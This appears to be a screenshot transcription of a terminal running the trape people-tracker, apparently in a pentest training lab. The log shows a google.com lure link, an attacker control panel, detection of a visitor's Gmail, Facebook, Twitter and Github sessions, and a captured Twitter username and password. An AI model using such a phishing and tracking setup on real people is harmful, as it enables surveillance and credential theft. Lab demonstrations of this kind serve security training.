 Applications Places Terminal Wed 04:05 1
root@PentesterAcademy: ~/trape
File Edit View Search Terminal Help
 _
| |_   ____ ____ ____   ____
|  _) / ___) _  |  _ \ / _  )
| |__| |  ( ( | | | | ( (/ /
 \___)_|   \_||_| ||_/ \____)
v1.0.0 |_|by @boxug
------------------------------
People tracker on the Internet
------------------------------
+--=[ Lure for the victims: http://192.168.5.128:80/google.com
+--=[ Control Panel Link: http://192.168.5.128:80/sfa9982
+--=[ Your Access key: 580ebf2c4e4df8b825f974f5
[>] Start time: 2017-11-15 - 04:04:06
[¡] Waiting for the victims to fall...
[*] A victim has been connected from 115.249.244.182 with the following identifier: b52d4
[*] It's his 4 time
[+] Gmail session detected from 115.249.244.182 with ID: b52d4
[+] Facebook session detected from 115.249.244.182 with ID: b52d4
[+] Twitter session detected from 115.249.244.182 with ID: b52d4
[+] Github session detected from 115.249.244.182 with ID: b52d4
[@] Detected network twitter in b52d4
[-] A victim has closed her connection with the following id: b52d4
[=] Receiving data from: b52d4 on https://twitter.com/login
session[username_or_email]: twitteraccount
[-] A victim has closed her connection with the following id: b52d4
[=] Receiving data from: b52d4 on https://twitter.com/login
remember_me: 1
[=] Receiving data from: b52d4 on https://twitter.com/login
session[password]: str0ngpass